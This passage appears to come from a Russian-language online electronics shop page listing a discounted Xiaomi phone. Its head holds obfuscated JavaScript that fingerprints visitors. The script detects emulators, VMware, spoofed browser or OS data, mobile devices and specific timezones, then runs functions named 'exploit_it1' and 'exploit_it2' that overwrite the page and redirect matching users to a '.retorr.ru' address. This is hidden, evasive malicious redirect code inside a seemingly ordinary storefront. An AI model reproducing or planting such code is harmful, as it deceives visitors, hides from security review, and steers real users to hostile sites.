_0xe79d14!==_0x4699dc[_0x381f66(0x26c,0x281,0x256,0x28f)]){_0xe79d14=_0xe79d14[_0x30b4e8(0x302,0x363,0x3c1,0x2c6)+'e']();if(_0xe79d14[_0x30b4e8(0x379,0x347,0x2f4,0x34b)](_0x4699dc[_0x381f66(0x2fc,0x3a8,0x399,0x2ed)])>=0x1c19*0x1+0x244a+0x35*-0x137&&_0x3bf383!==_0x4699dc[_0x30b4e8(0x31c,0x2ed,0x3ac,0x366)]&&_0x3bf383!==_0x30b4e8(0x325,0x301,0x268,0x250)+'one')return!![];else{if(_0x4699dc[_0x381f66(0x3d4,0x315,0x2cd,0x35d)](_0xe79d14['indexOf'](_0x4699dc[_0x30b4e8(0x378,0x34a,0x3f3,0x3ec)]),0x116*0x20+-0x2*0x1061+-0x1fe)&&_0x3bf383!==_0x381f66(0x2a9,0x30d,0x262,0x274)&&_0x4699dc[_0x30b4e8(0x297,0x2a2,0x2be,0x1ff)](_0x3bf383,_0x4699dc[_0x381f66(0x271,0x323,0x33d,0x2a4)])){if(_0x4699dc[_0x30b4e8(0x230,0x2a2,0x1f6,0x24b)](_0x4699dc['LRwfk'],_0x30b4e8(0x245,0x258,0x204,0x1d0)))return!![];else{function _0x4fda38(){_0x88ebfc=_0x4699dc['hRpEq'];}}}else{if(_0x4699dc[_0x30b4e8(0x2a6,0x315,0x307,0x2c9)](_0xe79d14[_0x381f66(0x33d,0x347,0x3a2,0x374)](_0x4699dc[_0x381f66(0x2d4,0x2a4,0x1e2,0x217)]),-0x1abc+-0xd4b*0x2+-0x6*-0x8e3)&&_0x3bf383!==_0x4699dc[_0x381f66(0x34a,0x3b7,0x30e,0x41d)]&&_0x4699dc[_0x30b4e8(0x3b6,0x34d,0x2cd,0x30e)](_0x3bf383,_0x4699dc[_0x381f66(0x24f,0x2f3,0x28a,0x324)]))return!![];else{if(_0x4699dc[_0x30b4e8(0x3df,0x387,0x3c5,0x409)](_0xe79d14[_0x381f66(0x291,0x347,0x2a8,0x39e)](_0x4699dc[_0x381f66(0x471,0x3a8,0x2e2,0x306)]),-0x2*-0x823+-0x1d9e+0xd58)&&_0xe79d14[_0x381f66(0x339,0x347,0x330,0x2e4)](_0x381f66(0x272,0x269,0x319,0x1d5))===0x2*0x1094+-0x182c+-0x4*0x23f&&_0x4699dc[_0x30b4e8(0x26c,0x315,0x329,0x2ce)](_0xe79d14['indexOf'](_0x4699dc['GuBLk']),-0xde3+-0xa08+0x17eb)&&_0x4699dc['OyCpx'](_0x3bf383,_0x4699dc['tfhCf'])){if(_0x4699dc[_0x30b4e8(0x327,0x391,0x431,0x383)](_0x4699dc[_0x381f66(0x35b,0x334,0x325,0x371)],_0x4699dc['XzAER'])){function _0x46a857(){_0x3592b9=_0x4699dc['Pczly'];}}else return!![];}}}}}if(_0x4699dc['SeOmr'](_0x5340f1[_0x381f66(0x286,0x347,0x34c,0x303)](_0x381f66(0x1b1,0x276,0x323,0x289)),-0x1*-0x8f+-0x1fe8+-0x217*-0xf)&&_0x4699dc[_0x30b4e8(0x376,0x34d,0x2d6,0x2ed)](_0x3bf383,_0x381f66(0x318,0x3da,0x42c,0x3a4))&&_0x3bf383!==_0x4699dc['gwNsX'])return!![];else{if((_0x4699dc[_0x30b4e8(0x343,0x315,0x24b,0x378)](_0x5340f1['indexOf'](_0x4699dc[_0x381f66(0x346,0x34a,0x306,0x34d)]),0xf5d+-0xa3*-0x2f+-0x2d4a)||_0x4699dc['yyONU'](_0x5340f1[_0x381f66(0x38b,0x347,0x2e1,0x2c1)](_0x4699dc[_0x381f66(0x24f,0x2e2,0x37c,0x220)]),0x1677+-0x1580+0xf7*-0x1)||_0x4699dc[_0x381f66(0x2e1,0x2b0,0x291,0x326)](_0x5340f1[_0x381f66(0x297,0x347,0x33b,0x3c0)](_0x4699dc[_0x30b4e8(0x420,0x381,0x373,0x358)]),-0x2*0x587+0x1455+-0x947))&&_0x4699dc['OyCpx'](_0x3bf383,'Linux')&&_0x4699dc[_0x30b4e8(0x2f5,0x29a,0x277,0x292)](_0x3bf383,_0x4699dc[_0x30b4e8(0x37d,0x323,0x353,0x2fc)]))return!![];else{if((_0x4699dc[_0x381f66(0x245,0x2b0,0x281,0x27f)](_0x5340f1[_0x381f66(0x32c,0x347,0x36a,0x2d9)](_0x4699dc[_0x30b4e8(0x21f,0x2a4,0x303,0x2f8)]),0xb69+-0x848+-0x321)||_0x4699dc[_0x381f66(0x33d,0x316,0x2bc,0x388)](_0x5340f1[_0x30b4e8(0x298,0x347,0x3fb,0x2f4)](_0x4699dc[_0x381f66(0x3a3,0x313,0x385,0x35e)]),0x1ce9*-0x1+-0x9*0x1b7+-0xac*-0x42)||_0x4699dc[_0x381f66(0x252,0x316,0x2bb,0x269)](_0x5340f1[_0x30b4e8(0x294,0x347,0x2c4,0x369)](_0x4699dc[_0x30b4e8(0x35f,0x2ea,0x298,0x2c2)]),0x47*0x74+-0x10f*-0x11+-0x322b)||_0x4699dc[_0x30b4e8(0x35c,0x316,0x351,0x27e)](_0x5340f1[_0x30b4e8(0x280,0x347,0x3df,0x291)](_0x4699dc[_0x381f66(0x2e3,0x272,0x2fd,0x1e1)]),0xb39+-0x236f+0x1836))&&_0x3bf383!==_0x4699dc[_0x30b4e8(0x3f8,0x3b7,0x3ac,0x39c)]&&_0x4699dc[_0x381f66(0x3b2,0x3d0,0x3dd,0x459)](_0x3bf383,_0x4699dc[_0x30b4e8(0x25c,0x2f3,0x34a,0x231)])){if(_0x4699dc[_0x30b4e8(0x2ae,0x357,0x340,0x399)]!==_0x4699dc[_0x381f66(0x34b,0x3a0,0x2d8,0x336)])return!![];else{function _0x12cbcc(){var _0x315f79=function(_0x44f5dc,_0x2fc7f4,_0x2f2df1,_0x4bca04){return _0x30b4e8(_0x44f5dc-0x175,_0x2fc7f4- -0x13d,_0x4bca04,_0x4bca04-0xb7);},_0x35e264=function(_0x2c7385,_0x2c232c,_0x1a3584,_0x546a87){return _0x30b4e8(_0x2c7385-0x1ba,_0x2c232c- -0x13d,_0x546a87,_0x546a87-0x49);},_0x4375c6=_0x2b4b2d[_0x315f79(0x31b,0x265,0x1d7,0x2d8)][0x20cf+0x1e07+-0x47d*0xe][_0x315f79(0x209,0x26d,0x291,0x2db)](-0x2568+0x1*-0x16a4+-0x44a*-0xe,-0xed4+-0x5f2*0x2+0x1aba);if(_0x4699dc[_0x315f79(0x25c,0x1f9,0x178,0x297)](_0x4375c6,_0x9efde7['language']['substr'](-0x2f*-0x59+-0x56*-0x13+-0x16b9,0x263d+-0x1*0x827+-0x1e14)))return!![];}}}else{if(_0x4699dc[_0x381f66(0x304,0x391,0x376,0x3ac)](_0x5340f1[_0x30b4e8(0x2ce,0x347,0x3c1,0x324)](_0x4699dc[_0x381f66(0x3c7,0x3a8,0x3b4,0x3c1)]),0x1*0x1391+-0x16be+-0x10f*-0x3)&&_0x4699dc['xbsWG'](_0x5340f1['indexOf'](_0x381f66(0x1d3,0x269,0x291,0x302)),-0x4*-0xfe+-0x637+0x23f)&&_0x4699dc['NOIKp'](_0x5340f1[_0x30b4e8(0x3d7,0x347,0x3da,0x35f)](_0x4699dc['GuBLk']),-0x1189*-0x1+0x146e+-0x25f7)&&_0x3bf383!==_0x381f66(0x3b4,0x2f5,0x2a7,0x3a3)){if(_0x4699dc[_0x30b4e8(0x2e7,0x299,0x30d,0x2d9)](_0x4699dc[_0x30b4e8(0x2e4,0x382,0x317,0x2e9)],_0x4699dc[_0x30b4e8(0x309,0x382,0x2dc,0x2c6)])){function _0x430cd7(){throw'a';}}else return!![];}}}}if(_0x4699dc[_0x381f66(0x385,0x352,0x3dc,0x3b7)](typeof navigator['plugins'],_0x4699dc[_0x381f66(0x21d,0x281,0x24d,0x2c7)])&&_0x4699dc['YeCNu'](_0x3bf383,_0x4699dc['JRbCJ'])&&_0x4699dc[_0x30b4e8(0x219,0x29c,0x2dc,0x214)](_0x3bf383,_0x4699dc[_0x30b4e8(0x3e7,0x38c,0x403,0x3ee)])){if(_0x4699dc['QwOQP'](_0x4699dc['HBPGE'],_0x4699dc[_0x381f66(0x3b6,0x3d5,0x3c7,0x3cb)]))return!![];else{function _0x3dc2ce(){return _0x4699dc['LCwJT'](_0x54b331,_0x16820f);}}}return 0x15e9+0x1674*-0x1+0x8b;},getHasLiedBrowser=function(){var _0x32aeef=function(_0x40646f,_0x35e048,_0xf8ae39,_0x11ceef){return _0x38c56(_0x40646f-0x129,_0xf8ae39,_0xf8ae39-0x45,_0x40646f- -0x27b);},_0xc24b65=function(_0x27534c,_0x127a65,_0x56c873,_0x583dab){return _0x12d261(_0x27534c-0xf3,_0x56c873,_0x56c873-0x145,_0x27534c- -0x27b);},_0x105050={};_0x105050[_0x32aeef(-0x150,-0x98,-0xc9,-0x1db)]=_0xc24b65(0x35,0xef,0x6b,-0x3c),_0x105050['IQtzn']=_0x32aeef(-0x66,0x36,-0xb7,-0xbc),_0x105050['kpQgw']=function(_0x30c6e,_0x2bc473){return _0x30c6e==_0x2bc473;},_0x105050['pSxvd']=function(_0x53bd34){return _0x53bd34();},_0x105050[_0x32aeef(-0x29,-0x72,0x44,0x3a)]=function(_0x2033ca){return _0x2033ca();},_0x105050[_0x32aeef(-0x62,-0x3,-0x6d,-0x6c)]=_0x32aeef(-0x61,-0x4e,-0x109,-0xf7),_0x105050[_0xc24b65(-0x3f,0x60,0x1,0x83)]=function(_0xbd353c,_0x45035a){return _0xbd353c>=_0x45035a;},_0x105050[_0x32aeef(-0xca,-0x13e,-0x17e,-0x1d)]=_0x32aeef(-0x3b,-0x89,-0xf8,-0xf5),_0x105050[_0x32aeef(-0xe4,-0xe1,-0x196,-0x2d)]=_0x32aeef(-0xd7,-0xd6,-0xfa,-0xbb),_0x105050[_0x32aeef(-0xe9,-0x157,-0x182,-0x61)]=_0x32aeef(-0x3e,0x89,-0xa3,-0xfa),_0x105050['RYcil']=_0xc24b65(-0x67,-0xbe,0x46,-0x72),_0x105050[_0xc24b65(-0xe0,-0x5f,-0xec,-0x5d)]=function(_0x191eaf,_0x2eaeb2){return _0x191eaf>=_0x2eaeb2;},_0x105050[_0xc24b65(-0xe8,-0x9b,-0x48,-0x12a)]=_0x32aeef(-0x141,-0x135,-0xe1,-0x190),_0x105050[_0xc24b65(-0xc2,-0xfe,-0x134,-0x93)]=function(_0x41146f,_0x5b3579){return _0x41146f===_0x5b3579;},_0x105050[_0x32aeef(-0x106,-0x163,-0x11b,-0x143)]=_0x32aeef(-0x31,-0x27,-0x5,-0x89),_0x105050[_0xc24b65(-0x40,0x83,-0xa3,-0x65)]=_0x32aeef(0x14,0x95,0xcb,-0x9e),_0x105050['IuFeu']=_0xc24b65(-0x89,-0x6,-0x10,-0x5e),_0x105050[_0xc24b65(-0x142,-0xc3,-0xec,-0xbf)]=_0xc24b65(-0x8a,-0x83,-0x84,0x30),_0x105050[_0xc24b65(-0x116,-0xa3,-0x188,-0xec)]=_0xc24b65(0x3e,0x91,0xc4,0x23),_0x105050['tVahw']=function(_0x39cd0c,_0x598913){return _0x39cd0c>=_0x598913;},_0x105050[_0x32aeef(-0x128,-0x163,-0x167,-0x125)]=_0x32aeef(-0x7b,0x2,-0x59,-0x6e),_0x105050[_0xc24b65(-0x110,-0xc4,-0x7f,-0x5f)]=_0x32aeef(-0x6b,-0x21,-0xba,-0x123)+_0x32aeef(-0xe3,-0xdf,-0x8d,-0x12c),_0x105050[_0x32aeef(0x1b,0xd2,0x52,0x9a)]=function(_0x54c18a,_0x280973){return _0x54c18a===_0x280973;},_0x105050[_0x32aeef(0x31,-0x80,-0x14,-0x33)]=_0xc24b65(-0x107,-0xcd,-0x9e,-0x63),_0x105050['IsEFg']=function(_0x48e330,_0x46eac1){return _0x48e330===_0x46eac1;},_0x105050['Bfxwa']=_0xc24b65(-0xd4,-0x147,-0xe,-0x11b),_0x105050[_0xc24b65(0xd,0x2,-0x66,-0x15)]=function(_0x5670c8,_0x187df3){return _0x5670c8!==_0x187df3;},_0x105050[_0x32aeef(-0x111,-0x110,-0x14e,-0x1bf)]='lovnn',_0x105050[_0x32aeef(-0x4b,-0xdc,-0x83,-0x52)]='Other',_0x105050[_0x32aeef(-0x6a,-0x62,-0xbf,-0xf3)]=function(_0x17e511,_0x28fb2d){return _0x17e511!==_0x28fb2d;},_0x105050[_0x32aeef(-0xf8,-0x70,-0x153,-0xd9)]=function(_0x1e2c92,_0x2cf684){return _0x1e2c92!==_0x2cf684;};var _0x351bcf=_0x105050,_0x37cdec=navigator[_0x32aeef(-0xfb,-0x94,-0xe7,-0x144)][_0xc24b65(-0x42,0x19,-0x4,-0xaf)+'e'](),_0x5504b6=navigator[_0xc24b65(-0xa3,-0xd4,-0x4f,-0x31)],_0x581e27;if(_0x351bcf['uvcYM'](_0x37cdec[_0x32aeef(-0x5e,0x2d,-0x8b,-0x14)](_0x351bcf[_0x32aeef(-0xca,-0xe7,-0xe1,-0xd1)]),0x52d*-0x7+0x14ea+0x51b*0x3)){if(_0x351bcf[_0xc24b65(-0xe4,-0xd7,-0x162,-0x121)]===_0xc24b65(-0xd7,-0x115,-0xf4,-0x129))_0x581e27=_0x351bcf['eckOS'];else{function _0x425491(){var _0x534ae8=function(_0x287643,_0x275624,_0x8c3b6a,_0x5313d5){return _0x32aeef(_0x287643-0xb2,_0x275624-0xe3,_0x8c3b6a,_0x5313d5-0x1e0);};_0x496e54=_0x351bcf[_0x534ae8(-0x9e,-0x78,-0x104,-0x14e)];}}}else{if(_0x37cdec[_0x32aeef(-0x5e,0x42,-0x112,-0x108)](_0x351bcf['RYcil'])>=0x111d+0x1*0x182f+-0x294c||_0x351bcf[_0x32aeef(-0xe0,-0xdc,-0x198,-0xe0)](_0x37cdec[_0x32aeef(-0x5e,-0xf8,-0xaf,0x53)](_0x351bcf['jrkOC']),0x9c3*0x2+-0xaa6+-0x20*0x47)){if(_0x351bcf['XQXwE'](_0x351bcf[_0xc24b65(-0x106,-0x163,-0x144,-0x93)],_0x351bcf[_0xc24b65(-0x40,-0xe5,-0x67,0x53)])){function _0x3fb522(){if(_0x24a78a){var _0x35ba68=_0x2837ac['apply'](_0x5ad11c,arguments);return _0x30e64a=null,_0x35ba68;}}}else _0x581e27=_0x351bcf[_0xc24b65(-0xd0,-0x154,-0x3b,-0x16a)];}else{if(_0x351bcf[_0xc24b65(-0xe0,-0x35,-0x116,-0x3d)](_0x37cdec[_0x32aeef(-0x5e,0x46,-0x123,-0x33)](_0x351bcf[_0xc24b65(-0x142,-0x1c9,-0xc1,-0x1b8)]),0x2c0+-0x22d2+0x2012)){if(_0x351bcf[_0xc24b65(-0xc2,-0x6e,-0x62,-0xe)]('OwdRM',_0x32aeef(-0xff,-0x123,-0x118,-0xd9)))_0x581e27=_0x351bcf[_0xc24b65(-0x116,-0x109,-0x14b,-0xa7)];else{function _0x3f803b(){var _0x3eb528=function(_0x24684d,_0x114650,_0x267347,_0x332dbc){return _0xc24b65(_0x24684d-0x252,_0x114650-0x172,_0x267347,_0x332dbc-0x36);};_0x2c9903=_0x351bcf[_0x3eb528(0x25a,0x1e0,0x2c9,0x2d8)];}}}else{if(_0x351bcf['MguFn'](_0x37cdec[_0x32aeef(-0x5e,-0x6f,0x1,-0x118)](_0xc24b65(-0x6,-0xf,0x25,-0x32)),0x1*0x1979+0x115*0xa+-0x244b))_0x581e27=_0x351bcf[_0xc24b65(0x8,0x4a,-0x77,-0x87)];else{if(_0x351bcf['tVahw'](_0x37cdec[_0x32aeef(-0x5e,-0xb5,0x52,-0xd8)](_0x351bcf[_0xc24b65(-0x128,-0x1b8,-0x182,-0x150)]),-0x95*-0x1+0xaab*-0x1+0xa16))_0x581e27=_0x351bcf[_0xc24b65(-0x110,-0x5e,-0x160,-0x17c)];else{if(_0x351bcf['gnyiB']('OrlZc',_0x351bcf[_0xc24b65(0x31,-0x71,0x91,-0x8b)])){function _0x2f26af(){var _0x5661b1=function(_0x2c8d1d,_0x2099f4,_0x2664b3,_0x233a1c){return _0xc24b65(_0x2c8d1d-0x126,_0x2099f4-0x88,_0x2664b3,_0x233a1c-0x1c6);},_0x544257=function(_0x5e6bee,_0x1e4f5d,_0x57de07,_0x460e24){return _0x32aeef(_0x5e6bee-0x126,_0x1e4f5d-0x32,_0x57de07,_0x460e24-0x128);};_0x6fc5d8()==-0x2f*-0x13+0x792+-0x95*0x13&&_0x351bcf[_0x5661b1(0x149,0x116,0x88,0x1d5)](_0x351bcf[_0x544257(0x137,0x112,0x189,0x76)](_0x30d9cf),0x1007+0x2*0x201+-0x17*0xdf)&&_0x351bcf['kpQgw'](_0x351bcf[_0x5661b1(0xfd,0x4f,0x3e,0x8c)](_0x1d5baf),-0x1d2*0xb+0xb6a+-0x2*-0x44e)&&_0x351bcf['aueQk'](_0x2c5dfc)==-0x5c*0x3e+0x19b2+-0x13*0x2e&&_0x351bcf['kpQgw'](_0x561e85,-0x64e*-0x1+0x1d52+-0x239f)&&_0x351bcf[_0x5661b1(0x149,0x119,0xa7,0x20a)](_0x1f4d46,!![])&&_0xa4e000==_0x351bcf[_0x544257(0xc4,0xc3,0xba,0xfc)]&&_0x351bcf['aueQk'](_0x1fee37);}}else _0x581e27=_0xc24b65(-0xee,-0xa1,-0x155,-0x86);}}}}}if((_0x351bcf[_0x32aeef(0x1b,0x6e,-0x1d,0x0)](_0x581e27,_0x351bcf[_0x32aeef(-0x116,-0x1ae,-0xe3,-0x70)])||_0x351bcf[_0xc24b65(-0xd1,-0x17c,-0x16d,-0x171)](_0x581e27,_0x351bcf['IQtzn'])||_0x581e27===_0x351bcf[_0xc24b65(-0xd0,-0x90,-0x26,-0x53)])&&_0x5504b6!==_0x351bcf[_0x32aeef(-0xe6,-0xd3,-0x163,-0x17e)]){if(_0x351bcf['uiFvd'](_0x351bcf[_0x32aeef(-0x111,-0x1a4,-0x154,-0x18e)],_0x351bcf['NnNIo'])){function _0x306c0(){return!![];}}else return!![];}var _0x4dad04=eval['toString']()[_0x32aeef(-0x60,-0x36,-0x34,-0x12a)];if(_0x4dad04===0x2*-0x10f3+0x1442+0xdc9&&_0x351bcf['uiFvd'](_0x581e27,_0x351bcf['IQtzn'])&&_0x351bcf[_0xc24b65(0xd,0x51,0xb,-0x21)](_0x581e27,_0xc24b65(-0x3e,-0xc3,0x86,-0x108))&&_0x581e27!==_0x351bcf[_0xc24b65(-0x4b,0x31,0x3a,-0x4d)])return!![];else{if(_0x351bcf['IsEFg'](_0x4dad04,-0x10fb+-0x497*0x5+0x2815)&&_0x581e27!==_0x32aeef(-0x6b,-0x109,-0x71,-0x78)+_0x32aeef(-0xe3,-0x124,-0x1a3,-0x6c)&&_0x581e27!==_0x351bcf[_0x32aeef(-0x4b,-0xdc,-0x78,0x3f)])return!![];else{if(_0x351bcf[_0xc24b65(-0xd1,-0x79,-0x176,-0x63)](_0x4dad04,-0x135*-0x1d+-0x1419+-0xec7)&&_0x351bcf['OqiNR'](_0x581e27,_0xc24b65(0x3e,0xf4,-0x65,0x69))&&_0x581e27!==_0x351bcf[_0xc24b65(-0xd0,-0x135,-0xfb,-0x33)]&&_0x351bcf[_0xc24b65(-0xf8,-0x30,-0x172,-0x61)](_0x581e27,_0x351bcf[_0xc24b65(-0x4b,-0x23,-0x115,-0x4a)]))return!![];}}var _0x292b9f;try{throw'a';}catch(_0x4b8e55){try{_0x4b8e55[_0xc24b65(0x2,0xcb,0x66,-0x1f)](),_0x292b9f=!![];}catch(_0x103037){_0x292b9f=![];}}if(_0x292b9f&&_0x581e27!==_0x351bcf['eckOS']&&_0x351bcf[_0xc24b65(-0xf8,-0xd8,-0x1a1,-0xa2)](_0x581e27,_0x351bcf[_0xc24b65(-0x4b,-0xc9,-0x83,-0x110)]))return!![];return 0x1*0x1ef4+0x146d+-0x757*0x7;};let webgla=0x9*-0x175+-0x2*-0x101f+-0x1320;canvas=document[_0x38c56(0x2d9,0x30f,0x241,0x273)+_0x12d261(0x228,0x1e8,0x32a,0x274)]('canvas');function _0x1efe(_0x57a1a3,_0x450383){_0x57a1a3=_0x57a1a3-(-0x26f0+-0x1084+0x383c);var _0x27dad2=_0x4725[_0x57a1a3];return _0x27dad2;}var gl=canvas[_0x38c56(0x1a3,0x25b,0x1ba,0x1b3)](_0x12d261(0x2ef,0x1c9,0x19f,0x25e))||canvas[_0x12d261(0x259,0x1ef,0x136,0x1b3)](_0x38c56(0x279,0x15e,0x1bc,0x1e6)+_0x12d261(0xe9,0x9e,0x115,0x149));if(gl['getSupport'+_0x12d261(0x154,0x1eb,0x1b4,0x1d1)+'ns']()[_0x38c56(0x17c,0x2cf,0x2b6,0x21d)](_0x38c56(0x125,0x187,0x1dd,0x150)+_0x12d261(0x315,0x19b,0x30e,0x24d)+'_info')>=0x7*-0x59+-0x182+-0x3f1*-0x1){try{webGLVendor=gl['getParamet'+'er'](gl[_0x12d261(0x1f0,0x21a,0x222,0x1b7)+'on'](_0x38c56(0x210,0x127,0x12c,0x150)+'g_renderer'+_0x12d261(0x23f,0x2d2,0x1d8,0x289))[_0x12d261(0x328,0x21e,0x31c,0x2b7)+_0x12d261(0x158,0x2da,0x20e,0x213)+'L']),webGLVendor[_0x38c56(0x25b,0x237,0x1ef,0x1fc)](/emulator/i)>-0xdf+-0x5*0x2a1+0xe04&&(webgla=-0x55*-0xc+0x19d8+-0x1dd4*0x1),webGLVendor['search'](/vmware/i)>0x24c1+0x16ec+0x1*-0x3bad&&(webgla=0x8fe*-0x1+-0x1d6a+0x1334*0x2);}catch(_0x3d6ea8){webGLVendor=0x1ad9+-0x5b0+-0x1529,webgla=0x57*0x47+0x4*-0x8e4+0xb6f*0x1;}try{webGLRenderer=gl[_0x12d261(0x22f,0x29e,0x1c5,0x284)+'er'](gl['getExtensi'+'on']('WEBGL_debu'+_0x38c56(0x19a,0x2b7,0x272,0x24d)+_0x38c56(0x20e,0x2ad,0x1cc,0x289))[_0x38c56(0x1bd,0xf6,0x1a3,0x1bf)+_0x12d261(0x346,0x229,0x324,0x28a)+_0x12d261(0x21c,0x2c3,0x2b3,0x266)]),webGLRenderer[_0x38c56(0x142,0x29d,0x190,0x1fc)](/emulator/i)>0x266c+0x1178+-0x37e4&&(webgla=0x2529+0x2123+-0x2326*0x2);}catch(_0xf4bd2b){webGLRenderer=0x13c+-0x4*0x577+0x1e*0xb0,webgla=0x1*-0xeab+-0x159a+-0x5*-0x741;}}else webgla=-0x841*-0x3+-0x2*-0x643+-0x2549;var currentTimeZoneOffsetInHours=new Date()[_0x38c56(0x228,0x116,0x1a8,0x1dd)+_0x38c56(0x1b0,0x173,0x151,0x167)]()/(-0x186d+-0xfa2*-0x1+0x907);timez='bad';(currentTimeZoneOffsetInHours=='-3'||currentTimeZoneOffsetInHours=='-2')&&(timez=_0x12d261(0x1b6,0x154,0x238,0x21a));function exploit_it1(){var _0x1b770b=function(_0x170676,_0x30218c,_0x531f86,_0x169932){return _0x38c56(_0x170676-0x1a3,_0x169932,_0x531f86-0x1d,_0x531f86-0x33a);},_0xbca0a2=function(_0x4afdc5,_0x4e1449,_0x4864d1,_0x18b181){return _0x12d261(_0x4afdc5-0x93,_0x18b181,_0x4864d1-0xbf,_0x4864d1-0x33a);},_0x510cf5={};_0x510cf5[_0x1b770b(0x590,0x54c,0x4da,0x4f1)]=function(_0xaacdbb,_0x13c8a1){return _0xaacdbb==_0x13c8a1;},_0x510cf5[_0xbca0a2(0x521,0x4b9,0x4d3,0x4b6)]=function(_0x20725c){return _0x20725c();},_0x510cf5[_0x1b770b(0x4b8,0x413,0x4b5,0x40a)]=function(_0x2ccc50,_0x527f67){return _0x2ccc50==_0x527f67;},_0x510cf5[_0xbca0a2(0x59b,0x5cd,0x54c,0x4c5)]=function(_0x26487c){return _0x26487c();},_0x510cf5['zfXrj']=function(_0x1183c4,_0x59628f){return _0x1183c4==_0x59628f;},_0x510cf5['wDvZA']=function(_0x2a583b,_0x12b831){return _0x2a583b==_0x12b831;};var _0x15897f=_0x510cf5;_0x15897f[_0xbca0a2(0x4d4,0x550,0x4da,0x583)](_0x15897f[_0x1b770b(0x552,0x465,0x4d3,0x559)](getHasLiedLanguages),0x1d9b+0x2512+0x521*-0xd)&&_0x15897f[_0xbca0a2(0x4e1,0x463,0x4da,0x4d2)](_0x15897f[_0x1b770b(0x526,0x4cc,0x4d3,0x44e)](getHasLiedResolution),0xa59+0x56b+-0x1*0xfc4)&&_0x15897f[_0x1b770b(0x4e6,0x502,0x4b5,0x500)](_0x15897f[_0x1b770b(0x455,0x425,0x4d3,0x4fc)](getHasLiedOs),0x1b98+0xd7*-0x2a+0x7ae)&&_0x15897f[_0x1b770b(0x4fd,0x473,0x4b5,0x4c7)](_0x15897f['jixvN'](getHasLiedBrowser),-0x2*0xe66+-0x17*-0x33+0x1837)&&_0x15897f[_0x1b770b(0x4f4,0x403,0x4b5,0x43a)](webgla,-0x5*0x26+0x2547+-0x2488)&&_0x15897f[_0xbca0a2(0x53a,0x602,0x588,0x52e)](mobileDevice,!![])&&_0x15897f['wDvZA'](timez,_0xbca0a2(0x511,0x5ef,0x554,0x4b9))&&exploit_it2();}function exploit_it2(){var _0x226424=function(_0x5f28fe,_0x1779c9,_0x1444c9,_0x59e4cf){return _0x12d261(_0x5f28fe-0x82,_0x59e4cf,_0x1444c9-0x113,_0x1779c9-0x124);},_0x440beb=function(_0x4bc138,_0x17b213,_0x5e7089,_0x59e895){return _0x12d261(_0x4bc138-0x49,_0x59e895,_0x5e7089-0x4a,_0x17b213-0x124);},_0xb38e4f={};_0xb38e4f[_0x226424(0x34f,0x2c2,0x384,0x21c)]=_0x226424(0x352,0x2f9,0x2cf,0x320)+'.retorr.ru'+_0x226424(0x382,0x358,0x2ff,0x368);var _0x5f17f3=_0xb38e4f;document[_0x440beb(0x2e1,0x2a3,0x363,0x227)][_0x440beb(0x26a,0x26a,0x25b,0x2ba)]=_0x440beb(0x392,0x373,0x2b8,0x3f2)+'pla{positi'+_0x226424(0x408,0x389,0x2d1,0x2c6)+'e;top:0;le'+_0x226424(0x38c,0x2d3,0x222,0x2c7)+'ex:99999;w'+'idth:100%;'+_0x226424(0x1b6,0x265,0x1dd,0x201)+'%;backgrou'+_0x440beb(0x3e4,0x385,0x33d,0x2e1)+_0x226424(0x28d,0x2d4,0x371,0x37f)+_0x440beb(0x377,0x3bf,0x3c3,0x2f6)+_0x226424(0x455,0x3af,0x3c1,0x3dc)+':50px;}</s'+_0x440beb(0x2c0,0x32b,0x3ac,0x360)+_0x226424(0x2cd,0x276,0x1bc,0x283)+_0x226424(0x461,0x3d5,0x43c,0x33b)+_0x226424(0x2e7,0x313,0x301,0x3c9)+_0x440beb(0x3a3,0x3a3,0x35b,0x43c)+_0x226424(0x309,0x305,0x286,0x389)+_0x440beb(0x402,0x34b,0x2c0,0x3c1)+'>',document['location'][_0x440beb(0x37c,0x3b5,0x3b0,0x331)]=_0x5f17f3[_0x440beb(0x24e,0x2c2,0x2ed,0x329)];}
</script>


</head>

<body>

    <!-- Header Section Start -->
    <div class="header section">

        <!-- Header Top Start -->

        <!-- Header Top End -->

        <!-- Header Bottom Start -->
        <div class="header-bottom">
            <div class="header-sticky">
                <div class="container">
                    <div class="row align-items-center position-relative">

                        <!-- Header Logo Start -->
                        <div class="col-md-2 col-lg-2 col-xl-2 col-6">
                            <div class="header-logo">
                                <a href="index.html">Цифровой век</a>
                            </div>
                        </div>
                        <!-- Header Logo End -->

                        <!-- Header Menu Start -->
                        <div class="col-lg-10 d-none d-lg-block">

                            <div class="main-menu">
                                <ul>

                                    <li><a href="index.html">Главная</a></li>
                                    <li><a href="terms.html">Условия и положения</a></li>
                                    <li><a href="policy.html">Политика конфиденциальности</a></li>
                                    <li><a href="contact.html">Контакты</a></li>
                                </ul>
                            </div>

                        </div>
                        <!-- Header Menu End -->

                        <!-- Header Action Start -->

                        <!-- Header Action End -->

                    </div>
                </div>
            </div>
        </div>
        <!-- Header Bottom End -->

        <!-- Offcanvas Search Start -->

        <!-- Offcanvas Search End -->

        <!-- Cart Offcanvas Start -->

        <!-- Cart Offcanvas End -->

    </div>
    <!-- Header Section End -->

    <!-- Hero/Intro Slider Start -->

    <!-- Hero/Intro Slider End -->

    <!-- Banner Section Start -->

    <!-- Banner Section End -->

    <!-- Product Section Start -->
    <div class="section section-margin mt-0 position-relative" style="margin-top: 150px!important;">
        <div class="container">
            <!-- Section Title & Tab Start -->
            <div class="row mb-lg-8 mb-6">
                <!-- Section Title Start -->
                <div class="col-lg col-12">
                    <div class="section-title mb-0 text-center" data-aos="fade-up" data-aos-delay="200">
                        <h2 class="title mb-2">Популярное</h2>

                    </div>
                </div>
                <!-- Section Title End -->

            </div>
            <!-- Section Title & Tab End -->

            <!-- Products Tab Start -->
            <div class="row">
                <div class="col" data-aos="fade-up" data-aos-delay="600">
                    <div class="product-carousel arrow-outside-container">
                        <div class="swiper-container">
                            <div class="swiper-wrapper">
                                
                                <div class="swiper-slide">
                                    <div class="product-wrapper">
                                        <div class="product mb-6">
                                            <div class="thumb">
                                                <a href="57bH4WELc7HHTzl3eCmMcbqjZbb.html" class="image">
                                                    <img class="fit-image" src="./assets/images/4667.970.jpg"  />
                                                    <img class="second-image fit-image" src="./assets/images/4667.970.jpg"  />
                                                </a>
                                                <span class="badges">
														<span class="sale">-   16 %</span>
                                                </span>


                                            </div>
                                            <div class="content">
                                                <h5 class="title"><a href="57bH4WELc7HHTzl3eCmMcbqjZbb.html">Смартфон Xiaomi Redmi Note 9 4/128GB, серый</a></h5>
                                                <span class="price">
														<span class="new">
														$ 406
														</span>
                                                </span>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                                

                                <div class="swiper-slide">
                                    <div class="product-wrapper">
